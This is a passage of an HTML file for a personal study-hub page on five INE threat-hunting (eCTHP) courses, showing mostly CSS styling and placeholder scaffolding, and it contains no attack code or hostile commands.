



==== eCTHP.html @ 30892891 "feat: update GitHub Pages links, real workspace screenshots, and top-tier README" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="eCTHP study hub — shortcut navigation and per-course reference sections for the five INE Certified Threat Hunting Professional courses." />
  <title>eCTHP Study Hub | TOOSHY</title>
  <!--
    eCTHP Study Hub — independent sibling document of eSOC.html.
    Scope of this file: the site header + brand-lockup, the course-shortcuts
    nav, and one <section class="course-section"> per INE eCTHP course, wrapped
    in the shared decorative background.

    5 courses:
      01. Introduction to Threat Hunting
      02. Intelligence in Threat Hunting
      03. Threat Hunting Strategies
      04. Network Threat Hunting
      05. Endpoint Threat Hunting

    Course sections are placeholder scaffolding — real content is filled in
    course-by-course in later prompts, the same way eSOC.html was populated.
  -->
  <style>
    :root {
      --bg: #090a0f;
      --bg-soft: #10111a;
      --panel: rgba(24, 25, 36, 0.88);
      --panel-2: rgba(31, 32, 45, 0.82);
      --border: rgba(255, 255, 255, 0.08);
      --text: #f7f7fb;
      --muted: #a9acbd;
      --purple: #3b82f6;
      --purple-2: #60a5fa;
      --cyan: #22d3ee;
      --green: #4ade80;
      --amber: #fbbf24;
      --red: #fb7185;
      --shadow: 0 22px 60px rgba(0, 0, 0, 0.35);
      --radius: 18px;
      --mouse-x: 50%;
      --mouse-y: 48%;
      --drift-x: 0px;
      --drift-y: 0px;
      --pointer-strength: 0;
      --halo-size: clamp(10rem, 16vw, 14rem);
      --ring-size: clamp(12rem, 20vmin, 18rem);
    }

    * { box-sizing: border-box; }

    html { scroll-behavior: smooth; }

    body {
      margin: 0;
      color: var(--text);
      background-color: oklch(11% 0.05 252);
      background:
        radial-gradient(ellipse at 12% -8%, oklch(50% 0.19 245 / 0.3), transparent 35rem),
        radial-gradient(ellipse at 96% 108%, oklch(60% 0.13 212 / 0.2), transparent 38rem),
        linear-gradient(135deg, oklch(18% 0.08 250) 0%, oklch(12% 0.05 240) 48%, oklch(8% 0.033 232) 100%);
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
      min-height: 100vh;
      min-height: 100dvh;
      overscroll-behavior: none;
      overflow-x: hidden;
    }

    button, input, textarea, select { font: inherit; }
    button { cursor: pointer; }
    a { color: inherit; text-decoration: none; }

    .app {
      isolation: isolate;
      min-height: 100vh;
      min-height: 100dvh;
      overflow: hidden;
      position: relative;
    }

    .app::before,
    .app::after {
      content: "";
      inset: 0;
      pointer-events: none;
      position: fixed;
      z-index: 0;
    }

    .app::before {
      background: radial-gradient(circle at var(--mouse-x) var(--mouse-y), oklch(88% 0.07 211 / 0.15) 0, oklch(69% 0.13 226 / 0.055) 3.5rem, transparent 11rem);
      filter: saturate(1.08);
      opacity: calc(0.18 + (var(--pointer-strength) * 0.44));
      transform: translate3d(calc(var(--drift-x) * 0.12), calc(var(--drift-y) * 0.12), 0);
      will-change: transform, opacity;
    }

    .app::after {
      background-image: radial-gradient(circle, oklch(84% 0.055 220 / 0.26) 0 1px, transparent 1.35px);
      background-position: center;
      background-size: 46px 46px;
      -webkit-mask-image: radial-gradient(circle at var(--mouse-x) var(--mouse-y), black 0%, transparent 18rem);
      mask-image: radial-gradient(circle at var(--mouse-x) var(--mouse-y), black 0%, transparent 18rem);
      opacity: calc(0.1 + (var(--pointer-strength) * 0.18));
      transform: translate3d(calc(var(--drift-x) * -0.12), calc(var(--drift-y) * -0.12), 0);
      will-change: transform, opacity;
    }

    .background-scene {
      inset: 0;
      overflow: hidden;
      pointer-events: none;
      position: fixed;
      z-index: 0;
    }

    .ambient-canvas,
    .background-vignette,
    .cursor-halo,
    .aurora,
    .spectral-ring {
      inset: 0;
      position: absolute;
    }

    .ambient-canvas {
      height: 100%;
      mix-blend-mode: screen;
      opacity: 0.9;
      width: 100%;
      z-index: 2;
    }

    .cursor-halo {
      background: radial-gradient(circle, oklch(93% 0.04 218 / 0.3) 0%, oklch(76% 0.11 218 / 0.14) 18%, oklch(57% 0.14 238 / 0.045) 48%, transparent 72%);
      border-radius: 50%;
      filter: blur(3px);
      height: var(--halo-size);
      left: var(--mouse-x);
      opacity: calc(0.08 + (var(--pointer-strength) * 0.58));
      top: var(--mouse-y);
      transform: translate(-50%, -50%);
      transition: opacity 220ms cubic-bezier(0.16, 1, 0.3, 1);
      width: var(--halo-size);
      will-change: left, top, opacity;
      z-index: 1;
    }

    .aurora {
      border-radius: 50%;
      filter: blur(72px);
      will-change: transform;
      z-index: 0;
    }

    .aurora-one {
      background: radial-gradient(circle, oklch(58% 0.2 258 / 0.34), transparent 67%);
      height: clamp(30rem, 66vw, 62rem);
      left: -28%;
      top: -48%;
      transform: translate3d(calc(var(--drift-x) * 0.8), calc(var(--drift-y) * 0.55), 0) rotate(-18deg);
      width: clamp(30rem, 66vw, 62rem);
    }

    .aurora-two {
      background: radial-gradient(circle, oklch(68% 0.15 200 / 0.28), transparent 68%);
      bottom: -48%;
      height: clamp(28rem, 58vw, 56rem);
      left: auto;
      right: -25%;
      top: auto;
      transform: translate3d(calc(var(--drift-x) * -0.7), calc(var(--drift-y) * -0.45), 0) rotate(24deg);
      width: clamp(28rem, 58vw, 56rem);
    }

    .spectral-ring {
      background: conic-gradient(from 225deg, transparent 0 56%, oklch(82% 0.09 211 / 0.28) 64%, oklch(58% 0.16 254 / 0.12) 70%, transparent 78% 100%);
      border-radius: 50%;
      bottom: auto;
      filter: blur(5px);
      height: var(--ring-size);
      left: var(--mouse-x);
      -webkit-mask-image: radial-gradient(circle, transparent 60%, black 63%, transparent 69%);
      mask-image: radial-gradient(circle, transparent 60%, black 63%, transparent 69%);
      opacity: calc(0.04 + (var(--pointer-strength) * 0.18));
      right: auto;
      top: var(--mouse-y);
      transform: translate(-50%, -50%) translate3d(calc(var(--drift-x) * -0.12), calc(var(--drift-y) * -0.12), 0) rotate(10deg);
      width: var(--ring-size);
      will-change: left, top, transform, opacity;
      z-index: 1;
    }

    .background-vignette {
      background: radial-gradient(ellipse at center, transparent 34%, oklch(5% 0.028 245 / 0.22) 72%, oklch(4% 0.025 245 / 0.66) 100%);
      z-index: 3;
    }

    .interface-layer {
      align-items: flex-start;
      display: flex;
      flex-direction: column;
      min-height: 100vh;
      min-height: 100dvh;
      padding: clamp(1.5rem, 4vw, 3.5rem);
      pointer-events: none;
      position: relative;
      z-index: 5;
    }

    .site-header,
    .course-shortcuts {
      pointer-events: auto;
    }

    .brand-lockup {
      align-items: center;
      color: oklch(97% 0.008 232);
      display: inline-flex;
      gap: 0.95rem;
    }

    .brand-mark {
      align-items: center;
      background: oklch(50% 0.2 258);
      border: 1px solid oklch(78% 0.13 225 / 0.26);
      border-radius: 0.95rem;
      box-shadow:
        0 0 0 1px oklch(24% 0.11 258 / 0.5) inset,
        0 0.75rem 2.4rem oklch(48% 0.2 253 / 0.24);
      display: inline-flex;
      height: 3.15rem;
      justify-content: center;
      overflow: hidden;
      position: relative;
      width: 3.15rem;
    }

    .brand-mark::before {
      background: radial-gradient(circle at 24% 18%, oklch(90% 0.08 213 / 0.42), transparent 48%);
      content: "";
      inset: 0;
      pointer-events: none;
      position: absolute;
    }

    .brand-mark svg {
      height: 2rem;
      position: relative;
      width: 2rem;
    }

    .brand-kicker {
      color: oklch(72% 0.055 228);
      display: block;
      font-size: 0.68rem;
      font-weight: 720;
      letter-spacing: 0.13em;
      line-height: 1.2;
      text-transform: uppercase;
    }

    .page-title {
      color: oklch(97% 0.008 232);
      font-size: 1.55rem;
      font-weight: 740;
      letter-spacing: -0.035em;
      line-height: 1.1;
      margin: 0.28rem 0 0;
    }

    .course-shortcuts {
      margin-top: clamp(2.6rem, 7vh, 4.8rem);
      width: min(35rem, calc(100vw - 3rem));
    }

    .shortcut-heading {
      align-items: center;
      color: oklch(69% 0.05 229);
      display: flex;
      font-size: 0.68rem;
      font-weight: 760;
      gap: 0.65rem;
      letter-spacing: 0.14em;
      margin: 0 0 0.72rem;
      text-transform: uppercase;
    }

    .shortcut-heading::before {
      background: oklch(75% 0.14 219);
      border-radius: 50%;
      box-shadow: 0 0 0.85rem oklch(70% 0.16 219 / 0.65);
      content: "";
      height: 0.32rem;
      width: 0.32rem;
    }

    .shortcut-list {
      border-bottom: 1px solid oklch(77% 0.035 230 / 0.13);
      border-top: 1px solid oklch(77% 0.035 230 / 0.13);
    }

    .course-shortcut {
      --course-accent: oklch(71% 0.16 222);
      align-items: center;
      color: oklch(84% 0.025 229);
      display: grid;
      gap: 0.9rem;
      grid-template-columns: 2.45rem minmax(0, 1fr) 1.3rem;
      isolation: isolate;
      min-height: 4.7rem;
      padding: 0.72rem 0.3rem;
      position: relative;
      transition:
        color 180ms cubic-bezier(0.16, 1, 0.3, 1),
        transform 180ms cubic-bezier(0.16, 1, 0.3, 1);
    }

    .course-shortcut + .course-shortcut {
      border-top: 1px solid oklch(77% 0.035 230 / 0.1);
    }

    .course-shortcut::before {
      background: linear-gradient(90deg, color-mix(in oklch, var(--course-accent) 15%, transparent), transparent 76%);
      border-radius: 0.9rem;
      content: "";
      inset: 0.3rem -0.7rem;
      opacity: 0;
      position: absolute;
      transform: scaleX(0.94);
      transform-origin: left center;
      transition:
        opacity 180ms cubic-bezier(0.16, 1, 0.3, 1),
        transform 180ms cubic-bezier(0.16, 1, 0.3, 1);
      z-index: -1;
    }

    .course-shortcut:nth-child(1)  { --course-accent: oklch(68% 0.2 260); }
    .course-shortcut:nth-child(2)  { --course-accent: oklch(72% 0.13 195); }
    .course-shortcut:nth-child(3)  { --course-accent: oklch(76% 0.14 211); }
    .course-shortcut:nth-child(4)  { --course-accent: oklch(64% 0.22 273); }
    .course-shortcut:nth-child(5)  { --course-accent: oklch(69% 0.18 22); }
    .course-shortcut:nth-child(6)  { --course-accent: oklch(75% 0.16 65); }
    .course-shortcut:nth-child(7)  { --course-accent: oklch(70% 0.15 155); }
    .course-shortcut:nth-child(8)  { --course-accent: oklch(66% 0.19 5); }
    .course-shortcut:nth-child(9)  { --course-accent: oklch(68% 0.2 290); }
    .course-shortcut:nth-child(10) { --course-accent: oklch(74% 0.14 220); }

    .course-shortcut:hover,
    .course-shortcut:focus-visible,
    .course-shortcut.is-active {
      color: oklch(97% 0.008 232);
      transform: translateX(0.4rem);
    }

    .course-shortcut:hover::before,
    .course-shortcut:focus-visible::before,
    .course-shortcut.is-active::before {
      opacity: 1;
      transform: scaleX(1);
    }

    .course-shortcut:focus-visible {
      border-radius: 0.8rem;
